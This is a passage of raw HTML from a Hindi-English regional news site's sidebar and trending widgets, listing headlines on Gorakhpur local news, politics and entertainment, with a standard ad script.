												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-news-3-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-news-3-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-news-3-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-news-3-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-news-3-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-news-3-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-news-3.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">अपराध</span><span class="mvp-cd-date left relative">2 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>गोरखपुर में प्रेम संबंध का विवाद: पत्नी और प्रेमी ने मिलकर पति का गला रेता</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://purvanchalbharatnews.com/illinois-financial-crisis-could-bring-the-state-to-a-halt/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif 80w, https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-150x150.gif 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">राजनीति</span><span class="mvp-cd-date left relative">9 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Illinois&#8217; financial crisis could bring the state to a halt</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/the-final-6-game-of-thrones-episodes-might-feel-like-a-full-season/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif 80w, https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-150x150.gif 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">9 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>The final 6 &#8216;Game of Thrones&#8217; episodes might feel like a full season</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/new-season-8-walking-dead-trailer-flashes-forward-in-time/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif 80w, https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-150x150.gif 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">9 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>New Season 8 Walking Dead trailer flashes forward in time</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/mod-turns-counter-strike-into-a-tekken-clone-with-fighting-chickens/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif 80w, https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-150x150.gif 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">9 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mod turns &#8216;Counter-Strike&#8217; into a &#8216;Tekken&#8217; clone with fighting chickens</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/meet-supermans-grandfather-in-new-trailer-for-krypton/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif 80w, https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-150x150.gif 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">9 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Meet Superman&#8217;s grandfather in new trailer for Krypton</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/disneys-live-action-aladdin-finally-finds-its-stars/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif 80w, https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-150x150.gif 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">9 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Disney&#8217;s live-action Aladdin finally finds its stars</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/who-are-the-early-favorites-to-win-the-nfl-rushing-title/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif 80w, https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-150x150.gif 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Sports</span><span class="mvp-cd-date left relative">9 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Who are the early favorites to win the NFL rushing title?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/the-old-and-new-edition-cast-comes-together-to-perform/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif 80w, https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-150x150.gif 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">9 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>The old and New Edition cast comes together to perform</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/boxing-continues-to-knock-itself-out-with-bewildering-incorrect-decisions/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif 80w, https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-150x150.gif 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Sports</span><span class="mvp-cd-date left relative">9 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Boxing continues to knock itself out with bewildering, incorrect decisions</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="mvp_ad_widget-6" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2001147813576446"
     crossorigin="anonymous"></script>
<!-- ads2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2001147813576446"
     data-ad-slot="2751942492"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-6" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://purvanchalbharatnews.com/ugc-bill-controversy-sanjay-nishad/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="UGC Bill पर संजय निषाद का बड़ा बयान" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">दिल्ली</span><span class="mvp-cd-date left relative">2 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>General कैटेगरी के 10% आरक्षण हुआ तब विरोध नहीं किया- UGC विवाद पर संजय निषाद का बड़ा बयान</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/border-2-advance-booking-box-office-day-5/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="border 2 advance booking" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">ओपिनियन</span><span class="mvp-cd-date left relative">2 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Border 2: 27 जनवरी को सनी देओल का बॉक्स ऑफिस धमाका, 5 दिन में 300 करोड़ के करीब बॉर्डर 2</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/gst-deputy-commissioner-resignation-prashant-kumar-singh/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="GST Deputy Commissioner news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">ताज़ा ख़बर</span><span class="mvp-cd-date left relative">3 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>मुझसे बर्दाश्त नहीं हुआ… इस्तीफा देने के बाद पत्नी से बात करते हुए भावुक हुए GST डिप्टी कमिश्नर प्रशांत कुमार सिंह</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://purvanchalbharatnews.com/sahajata-se-dohari-ghar-rail-line/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/06/IMG_20220626_064537-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/06/IMG_20220626_064537-80x80.jpg 80w, https://purvanchalbharatnews.com/wp-content/uploads/2022/06/IMG_20220626_064537-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">आवाज</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>सहजनवां से दोरीघाट रेलवे लाइन के गांव हुए चिन्हित</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/chhattisgarh-me-bjp-ne-kiya-dainik-bhaskar-ke-khilaf-shikayat/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-80x80.jpg 80w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">आवाज</span><span class="mvp-cd-date left relative">3 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>छत्तीसगढ़ में भाजपा ने दैनिक भास्कर पर पेड न्यूज का आरोप लगा कर किया लिखित शिकायत</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/70-saal-ke-sasur-ne-28-sal-ki-bahhu-se-kiya-shadi/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2023/01/यूपी-में-1-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2023/01/यूपी-में-1-80x80.png 80w, https://purvanchalbharatnews.com/wp-content/uploads/2023/01/यूपी-में-1-300x300.png 300w, https://purvanchalbharatnews.com/wp-content/uploads/2023/01/यूपी-में-1-1024x1024.png 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2023/01/यूपी-में-1-150x150.png 150w, https://purvanchalbharatnews.com/wp-content/uploads/2023/01/यूपी-में-1-768x768.png 768w, https://purvanchalbharatnews.com/wp-content/uploads/2023/01/यूपी-में-1.png 1080w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">गोरखपुर ग्रामीण</span><span class="mvp-cd-date left relative">3 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>70 साल के ससुर ने 28 साल की बहू से की शादी, आखिर किस मजबूरी में लिया ये कठिन फैसला जानें..</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://purvanchalbharatnews.com/illinois-financial-crisis-could-bring-the-state-to-a-halt/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif 80w, https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-150x150.gif 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">राजनीति</span><span class="mvp-cd-date left relative">9 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Illinois&#8217; financial crisis could bring the state to a halt</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/the-final-6-game-of-thrones-episodes-might-feel-like-a-full-season/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif 80w, https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-150x150.gif 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">9 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>The final 6 &#8216;Game of Thrones&#8217; episodes might feel like a full season</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/new-season-8-walking-dead-trailer-flashes-forward-in-time/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-80x80.gif 80w, https://purvanchalbharatnews.com/wp-content/uploads/2017/07/demo-150x150.gif 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">9 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>New Season 8 Walking Dead trailer flashes forward in time</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://purvanchalbharatnews.com/prof-rajesh-kumar-singh-death-ddgu-gorakhpur/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpnews-400x240.webp" class="mvp-reg-img wp-post-image" alt="DDU Gorakhpur University" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpnews-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpnews-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpnews-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpnews-80x80.webp" class="mvp-mob-img wp-post-image" alt="DDU Gorakhpur University" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpnews-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpnews-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpnews-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpnews-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpnews-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpnews.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">गोरखपुर ग्रामीण</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>दीनदयाल उपाध्याय गोरखपुर विश्वविद्यालय के पूर्व विभागाध्यक्ष प्रो. राजेश कुमार सिंह का असमय निधन</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://purvanchalbharatnews.com/gorakhpur-mahotsav-ravi-kishan/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
